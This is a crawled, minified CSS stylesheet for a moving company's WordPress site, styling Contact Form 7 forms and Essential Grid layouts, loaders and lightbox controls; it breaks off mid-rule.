

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-81886babdc0c0ad47c2592f83bb0aefc-stylesheet.css
body_size: 44066
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection > output{display:list-item;list-style:none}.wpcf7-reflection > output[hidden]{display:none}.esg-line-height-0{line-height:0;}.esg-text-left{text-align:left;}.esg-text-right{text-align:right;}.esg-text-center{text-align:center;}.esg-font-normal{font-style:normal;}.esg-font-italic{font-style:italic;}.esg-display-none{display:none;}.esg-display-block{display:block;}.esg-display-inline-block{display:inline-block;}.esg-display-inline{display:inline;}.esg-display-none-i{display:none !important;}.esg-display-block-i{display:block !important;}.esg-display-inline-block-i{display:inline-block !important;}.esg-display-inline-i{display:inline !important;}.esg-hidden{visibility:hidden;}.esg-visible{visibility:visible;}.esg-p-absolute{position:absolute;}.esg-p-relative{position:relative;}.esg-margin-0{margin:0;}.esg-margin-t-0{margin-top:0;}.esg-margin-b-0{margin-bottom:0;}.esg-margin-l-0{margin-left:0;}.esg-margin-r-0{margin-right:0;}.esg-margin-5{margin:5px;}.esg-margin-t-5{margin-top:5px;}.esg-margin-b-5{margin-bottom:5px;}.esg-margin-l-5{margin-left:5px;}.esg-margin-r-5{margin-right:5px;}.esg-margin-10{margin:10px;}.esg-margin-t-10{margin-top:10px;}.esg-margin-b-10{margin-bottom:10px;}.esg-margin-l-10{margin-left:10px;}.esg-margin-r-10{margin-right:10px;}.esg-margin-15{margin:15px;}.esg-margin-t-15{margin-top:15px;}.esg-margin-b-15{margin-bottom:15px;}.esg-margin-l-15{margin-left:15px;}.esg-margin-r-15{margin-right:15px;}.esg-padding-0{padding:0;}.esg-padding-t-0{padding-top:0;}.esg-padding-b-0{padding-bottom:0;}.esg-padding-l-0{padding-left:0;}.esg-padding-r-0{padding-right:0;}.esg-padding-15{padding:15px;}.esg-padding-t-15{padding-top:15px;}.esg-padding-b-15{padding-bottom:15px;}.esg-padding-l-15{padding-left:15px;}.esg-padding-r-15{padding-right:15px;}.esg-f-left{float:left !important;}.esg-f-right{float:right !important;}.esg-f-none{float:none !important;}.esg-color-black{color:#000;}.esg-color-green{color:green;}.esg-color-red{color:red;}.esg-w100-hauto{width:100%;height:auto;}.esg-fullscreen-forcer{position:relative;left:0px;top:0px;width:100%;height:auto;}.esg-iframe{position:absolute;top:0px;left:0px;display:none;}.esg-clearfix:before,.esg-clearfix:after{content:" ";display:table;}.esg-clearfix:after{clear:both;}.esg-starring{line-height:25px;display:inline-block;}.esg-starring .star-rating{float:none;}.esg-starring .star-rating{color:#ffc321 !important;}.esg-starring .star-rating,.esg-starring-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star;}.esg-starring .star-rating:before,.esg-starring-page .star-rating:before{content:"sssss";color:#e0dadf;float:left;top:0;left:0;position:absolute;}.esg-starring star-rating span,.esg-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}.esg-starring .star-rating span:before,.esg-starring .star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0;}.esg-starring .star-rating{color:#ffc321 !important;}.lazyloadcover{position:absolute;top:0px;left:0px;z-index:10;width:100%;height:100%;}.esg-lazyblur{background-repeat:no-repeat;filter:blur(25px);-webkit-filter:blur(25px);-moz-filter:blur(25px);background-size:cover;background-position:center center;width:100%;height:100%;top:0;left:0;overflow:hidden;}.esg-media-poster{width:100%;height:100%;position:absolute;top:0px;left:0px;background-size:cover;background-position:center center;z-index:10;opacity:0;}.esg-video-active .esg-media-poster{z-index:0;}.esg-vimeo-frame{background:black;}.esg-grid .no-filter-message{position:absolute;bottom:0;left:0;width:100%;text-align:center;pointer-events:none;visibility:hidden;opacity:0;transition:all .2s ease;}.esg-grid .esg-loadmore-wrapper + .no-filter-message{position:relative;display:block;text-align:center;}.esg-grid.show-message .no-filter-message{transition-duration:1s;visibility:visible;opacity:1;}.esg-hover-image{display:none;}.esg-media-poster .esg-hover-image{display:block;width:inherit;height:inherit;background-size:inherit;background-position:inherit;visibility:hidden;opacity:0;}.esg-starring .star-rating,.esg-starring-page .star-rating{line-height:1em;font-size:1em;font-family:star;}.esg-grid{width:100%;max-width:100%;font-family:"Open Sans",sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0px);transform:translateZ(0px);}@-moz-document url-prefix(){.esg-grid{transform:none !important;}}.esg-grid .mainul,.esg-grid .mainul > li{list-style:none;margin:0;padding:0;transform-style:flat !important;}.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.esg-grid ul,.esg-grid li{list-style:none;margin:0;padding:0;transform-style:flat !important;}.esg-overflowtrick{position:relative;width:100%;height:auto;overflow:hidden;padding:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:1;}.esg-overflowtrick + .esg-filters:not(.esg-navbutton-solo-left):not(.esg-navbutton-solo-right){z-index:0 !important;}.esg-container{position:relative;width:100%;height:auto;}.esg-container > ul,.esg-overflowtrick > ul{width:100%;max-width:100%;height:0px;position:relative;overflow:visible;}.esg-grid li{border:0px solid transparent;outline:0px solid transparent;visibility:hidden;display:none;}.esg-grid a{border:none;text-decoration:none;}.esg-grid a:hover,.esg-grid a:focus{text-decoration:none;border:none;}.esg-clear{clear:both;height:5px !important;background:none !important;}.esg-clear-no-height,.eg-clearfix{clear:both;height:0px !important;background:none !important;}.esg-line-break{height:5px;visibility:hidden;}.esg-divide-5{width:100%;height:5px;}.esg-divide-15{width:100%;height:15px;}.esg-divide-20{width:100%;height:20px;}.esg-divide-22{width:100%;height:22px;}.esg-divide-30{width:100%;height:30px;}.esg-click-to-play-video{cursor:pointer;}.esg-entry-media iframe{-webkit-transform-style:flat;-webkit-transform:translateZ(1000px);border:0;}.esg-container .tp-esg-item{position:absolute;top:0px;left:0px;}.esg-container .tp-esg-item{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.esg-container .tp-esg-item .blackoverlay{width:100%;height:100%;position:absolute;background:#000;top:0px;left:0px;}.tp-esg-item{z-index:5;}.tp-esg-item.itemonotherpage{z-index:0;display:none;}.esg-entry-cover{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;border:0px solid transparent;outline:0px solid transparent;}.eec{display:block;width:auto;height:auto;position:absolute !important;font-size:20px;text-align:center;}.esg-entry-cover > .eec{z-index:2;pointer-events:none;}.esg-entry-cover > .eec > *{pointer-events:all;}.esg-tc{top:0px;left:0px;width:100%;}.esg-lc{top:0px;left:0px;height:100%;}.esg-cc{top:0px;left:0px;width:100%;vertical-align:middle;}.esg-rc{top:0px;right:0px;height:100%;}.esg-bc{bottom:0px;left:0px;width:100%;}.esg-tc .ess-tb-cell{text-align:center;vertical-align:top;}.esg-lc .ess-tb-cell{text-align:left;vertical-align:middle;}.esg-cc .ess-tb-cell{}.esg-rc .ess-tb-cell{text-align:right;vertical-align:middle;}.esg-blc .ess-tb-cell{text-align:left;vertical-align:bottom;}.esg-bc .ess-tb-cell{text-align:center;vertical-align:bottom;}.esg-brc .ess-tb-cell{text-align:right;vertical-align:bottom;}.esg-bc .leftalign{text-align:left;}.esg-entry-media{position:relative;border:0px solid transparent;outline:0px solid transparent;overflow:hidden;}.esg-entry-media{width:100%;}.esg-entry-media img{width:100%;height:auto;max-width:none !important;min-width:none !important;}.esg-layout-masonry .esg-entry-media img{line-height:0px;vertical-align:bottom;display:inline-block;}.esg-layout-even .esg-entry-media img{display:none;}.esg-media-cover-wrapper{position:relative;width:100%;backface-visibility:hidden;}.esg-layout-even .esg-media-cover-wrapper{height:100%;}.esg-entry-media-wrapper{z-index:0;}.esg-entry-media-wrapper-even{width:100%;height:100%;overflow:hidden;position:relative;}.esg-entry-media-wrapper-not-even{overflow:hidden;position:relative;}.esg-entry-media-wrapper .esg-video-frame{background:#000;}.esg-entry-media-wrapper-item-layout{width:100%;height:100%;position:absolute;overflow:hidden;}.esg-entry-cover .esg-overlay{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0px solid transparent;outline:0px solid transparent;}.esg-layout-even .esg-entry-content{display:none;}.esg-entry-content{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;}.navigationbuttons,.esg-pagination,.esg-filters{position:relative;z-index:50;-webkit-backface-visibility:hidden;}.esg-grid .esg-pagination{z-index:100;-webkit-backface-visibility:hidden;}.esg-nav-by-shortcode .esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-nav-by-shortcode .esg-sortbutton-order .tp-desc,.esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-sortbutton-order .tp-desc{text-align:center;}.esg-nav-by-shortcode{position:relative;display:inline-block;vertical-align:top;text-align:center;}.esg-nav-by-shortcode .esg-navbutton-solo-right,.esg-nav-by-shortcode .esg-navbutton-solo-left{position:relative;left:auto;right:auto;top:auto;bottom:auto;}.esg-nav-by-shortcode .esg-filter-wrapper{visibility:visible;}.esg-singlefilters .esg-filter-checked{display:none;-webkit-backface-visibility:hidden;}.esg-filter-wrapper{display:inline-block;}.esg-sortbutton-wrapper{display:inline-block;}.esg-cartbutton-wrapper{display:inline-block;}.esg-filter-wrapper.dropdownstyle{min-width:100px;cursor:pointer;position:relative;z-index:1500;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(1px);transform:translateZ(1px);}.esg-filter-wrapper.dropdownstyle.esg-skin-preview{z-index:1570;visibility:visible;}.esg-filter-wrapper.dropdownstyle .esg-filterbutton{display:block;margin-right:0px;margin-bottom:5px;}.esg-filter-wrapper.dropdownstyle .esg-filter-checked{margin-right:5px;margin-left:0px;}.esg-dropdown-wrapper{display:none;position:absolute;padding:20px;top:100%;backface-visibility:hidden;transform:translateZ(10px);}.esg-selected-filterbutton{color:#999;margin-right:5px;cursor:pointer;padding:0px 15px 0px 10px;line-height:20px;font-size:12px;font-weight:600;font-family:"Open Sans",sans-serif;display:inline-block;background:rgba(0,0,0,0);margin-bottom:5px;width:100%;}.esg-selected-filterbutton.hovered{color:#444;}.esg-selected-filterbutton .eg-icon-down-open{display:inline-block;vertical-align:top;width:29px;line-height:inherit;font-size:9px;font-weight:700;color:#999;background:rgba(0,0,0,0);text-align:center;}.esg-sortbutton-order.tp-desc{transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV";}.esg-sorting-select{cursor:pointer;position:absolute;top:0px;left:0px;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-appearance:menulist-button;}.esg-filters.esg-navbutton-solo-left{position:absolute;left:0px;top:50%;z-index:800;}.esg-filters.esg-navbutton-solo-right{position:absolute;right:0px;top:50%;z-index:800;}.esg-navigationbutton.esg-right,.esg-navigationbutton.esg-left{margin-left:0px !important;margin-right:0px !important;-webkit-transform-style:flat;-webkit-transform:translateZ(5000px);}.eg-leftright-container{float:left;width:310px;margin-right:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;}.eg-leftright-container.dark{background:#1e1e1e;}.eg-leftright-container .pagination{position:absolute;bottom:0px;}.eg-leftright-container .esg-filters{padding:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.eg-leftright-container .esg-filterbutton{display:block;margin:0px 0px 5px 0px;}.eg-leftright-container .esg-filter-wrapper{display:block;margin-right:0px;}.eg-ajaxtarget-container{position:relative;width:100%;height:auto;}.eg-ajaxanimwrapper{position:relative;overflow:hidden;}.tp-esg-item .add_to_cart_button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif") center no-repeat rgba(255,255,255,.65);}.esg-loader{top:50%;left:50%;z-index:10000;position:absolute;}.infinityscollavailable.esg-loader{position:relative;top:auto;left:50%;margin-top:25px !important;margin-bottom:25px !important;}.esg-loader.spinner0{width:40px;height:40px;background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/loader.gif") no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner0.nitro-lazy{background:none !important;}.esg-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner5{background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/loader.gif") no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner5.nitro-lazy{background:none !important;}@-webkit-keyframes esg-rotateplane{0%{-webkit-transform:perspective(120px);}50%{-webkit-transform:perspective(120px) rotateY(180deg);}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg);}}@keyframes esg-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.esg-loader.spinner2{width:40px;height:40px;margin-left:-20px;background-color:#f00;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;-webkit-animation:esg-scaleout 1s infinite ease-in-out;animation:esg-scaleout 1s infinite ease-in-out;}@-webkit-keyframes esg-scaleout{0%{-webkit-transform:scale(0);}100%{-webkit-transform:scale(1);opacity:0;}}@keyframes esg-scaleout{0%{transform:scale(0);-webkit-transform:scale(0);}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0;}}.esg-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}.eg-search-wrapper .esg-loader.spinner3{margin-top:-30px !important;}.simple-light .eg-search-wrapper .esg-loader.spinner3,.simple-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-25px !important;}.text-light .eg-search-wrapper .esg-loader.spinner3,.text-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-22px !important;}.esg-loader.spinner3 .bounce1,.esg-loader.spinner3 .bounce2,.esg-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:esg-bouncedelay 1.4s infinite ease-in-out;animation:esg-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.esg-loader.spinner3 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.esg-loader.spinner3 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes esg-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes esg-bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0);}40%{transform:scale(1);-webkit-transform:scale(1);}}.esg-loader.spinner4{margin:0px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:esg-rotate 2s infinite linear;animation:esg-rotate 2s infinite linear;}.esg-loader.spinner4 .dot1,.esg-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:esg-bounce 2s infinite ease-in-out;animation:esg-bounce 2s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);}.esg-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1s;animation-delay:-1s;}@-webkit-keyframes esg-rotate{100%{-webkit-transform:rotate(360deg);}}@keyframes esg-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes esg-bounce{0%,100%{-webkit-transform:scale(0);}50%{-webkit-transform:scale(1);}}@keyframes esg-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0);}50%{transform:scale(1);-webkit-transform:scale(1);}}[class^="eg-icon-"]:before,[class*=" eg-icon-"]:before{font-family:"eg-font";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}[class^="fa-icon-"]:before,[class*=" fa-icon-"]:before{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.esg-grid [class^="pe-7s-"]:before,.esg-grid [class*=" pe-7s-"]:before{font-family:"Pe-icon-7-stroke";display:inline-block;display:inline-block;font-style:normal;font-weight:normal;speak:none;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.esg-filter-wrapper .esg-filterbutton:last-child,.esg-cartbutton a,.esg-selected-filterbutton{margin-right:0 !important;}.esg-singlefilters .esg-filter-checked{display:none !important;}.eg-ajaxclicklistener{cursor:pointer;}.eg-ajax-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.eg-ajax-video-container.widevideo{padding-bottom:50%;}.eg-ajax-video-container iframe,.eg-ajax-video-container object,.eg-ajax-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.forcenotvisible{visibility:hidden !important;}.forcenotdisplay{display:none !important;}input.eg-search-input[type="text"],.eg-search-input{display:inline-block;}.eg-search-submit,.eg-search-clean{display:inline-block;width:auto;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;text-align:center;vertical-align:top;}.eg-search-submit,.eg-search-clean{cursor:pointer;}.eg-search-wrapper{vertical-align:top;line-height:40px;}input.eg-search-input[type="text"]{font-family:"Open Sans",sans-serif;outline:none !important;margin:0px 0px 5px !important;padding:8px 15px;vertical-align:top;box-sizing:border-box;}.eg-ajax-closer-wrapper{display:block;z-index:51000;position:relative;}.eg-ajax-navbt{cursor:pointer;display:inline-block;margin-right:5px;}.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt{margin-right:0px;}.eg-ajax-closer-wrapper.eg-acp-tl,.eg-ajax-closer-wrapper.eg-acp-bl{text-align:left;}.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-br{text-align:right;}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-b{text-align:center;}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-tl{margin-bottom:5px;}.eg-ajax-closer-wrapper.eg-acp-bl,.eg-ajax-closer-wrapper.eg-acp-br,.eg-ajax-closer-wrapper.eg-acp-b{margin-top:5px;}.eg-acp-inner{display:block;position:absolute;z-index:50;margin:5px;}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-t{top:0px;}.eg-acp-inner.eg-acp-br,.eg-acp-inner.eg-acp-bl,.eg-acp-inner.eg-acp-b{bottom:0px;}.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-bl{left:0px;}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-br{right:0px;}.eg-acp-inner.eg-acp-t,.eg-acp-inner.eg-acp-b{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);}.eg-ajax-navbt{line-height:21px;background:#000;background:rgba(0,0,0,.75);color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;text-transform:uppercase;padding:1px 1px 0px 0px;font-size:11px;font-weight:400;}.eg-ajax-closer.eg-ajax-navbt{padding:1px 5px 1px 3px;vertical-align:top;}.eg-acp-light .eg-ajax-navbt{background:#e5e5e5;color:#000;}.eg-ajax-closer.eg-ajax-navbt i{font-size:13px;}.eg-ajax-navbt i{font-size:16px;}.eg-ajax-closer-wrapper.eg-acp-type1{margin:0;}.eg-acp-type1 .eg-ajax-navbt{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;padding:10px;margin:0px;}.eg-acp-type1 .eg-ajax-navbt i{font-size:20px;}.eg-acp-type1 .eg-ajax-navbt{width:40px;height:40px;text-align:center;vertical-align:medium !important;line-height:40px;padding:0px;}.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt{vertical-align:top;font-size:24px;font-weight:300;font-family:sans-serif;height:auto;line-height:28px;padding:8px 0px 4px;}span.eg-el-amount:before{content:"(";}span.eg-el-amount:after{content:")";}span.eg-el-amount{margin-left:10px;}.esg-dropdown-wrapper span.eg-el-amount{margin-left:5px;}.esg-split-content .esg-entry-media-wrapper,.esg-split-content .esg-entry-cover{width:50% !important;}.esg-split-content .esg-media-cover-wrapper:after{content:"";display:table;clear:both;}.esg-split-right .esg-entry-media-wrapper,.esg-split-right .esg-entry-cover{float:right;}.esg-split-left .esg-entry-media-wrapper,.esg-split-left .esg-entry-cover{float:left;}.esg-split-content .esg-entry-media{height:100% !important;}.esg-split-content .esg-entry-cover{position:relative !important;}.esg-split-content .esg-entry-content{clear:both;}.grayscale{-webkit-filter:grayscale(100%);filter:grayscale(100%);}.esg-revealed .esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick{overflow:visible !important;}.esg-revealed .esg-itm-anime .tp-esg-item{-webkit-mask-image:none !important;}.esg-revealed .esg-itm-anime .tp-esg-item.nitro-lazy{-webkit-mask-image:none !important;}.esg-revealed .esg-itm-anime .tp-esg-item:hover{z-index:9999 !important;transform:none !important;}.esg-revealed .esg-anime-item:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";}.eg-invisiblebutton{box-shadow:none !important;height:inherit !important;display:block !important;}.esg-media-cover-wrapper > .eg-invisiblebutton{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;}.esg-entry-cover > .eg-invisiblebutton{position:relative;z-index:1;}.esg-lb-dummy{max-width:none !important;box-shadow:none !important;position:absolute;display:none;}@media screen and (max-width: 736px){.eg-lightbox-post-content-inner > div{width:100% !important;float:none !important;}.eg-lightbox-post-content-inner .esg-post-featured-img{padding:30px 0 !important;}}.esgbox-stage .esgbox-slide > *:not(.esgbox-share){margin:0;padding:0;}.esgbox-stage .esgbox-slide > .esgbox-loading{margin-top:-30px;margin-left:-30px;}.esgbox-toolbar .esgbox-button{transition:background .2s ease-out;}.esgbox-toolbar .esgbox-button:focus,.esgbox-toolbar .esgbox-button:active,.esgbox-toolbar .esgbox-button:visited{background:rgba(30,30,30,.6);}.esgbox-toolbar .esgbox-button:hover{background:#000;}.esgbox-navigation .esgbox-button:before{transition:background .2s ease-out;}.esgbox-navigation .esgbox-button:focus:before,.esgbox-navigation .esgbox-button:active:before,.esgbox-navigation .esgbox-button:visited:before,.esgbox-navigation .esgbox-button[disabled]:hover:before,.esgbox-toolbar .esgbox-button[disabled]:hover{background:rgba(0,0,0,.6);}.esgbox-navigation .esgbox-button:hover:before{background:rgba(0,0,0,.6);}.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_left,.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_right{display:none !important;}.esgbox-single .esgbox-button--arrow_left,.esgbox-single .esgbox-button--arrow_right{display:none !important;}.esgbox-slide--video iframe{width:100% !important;height:100% 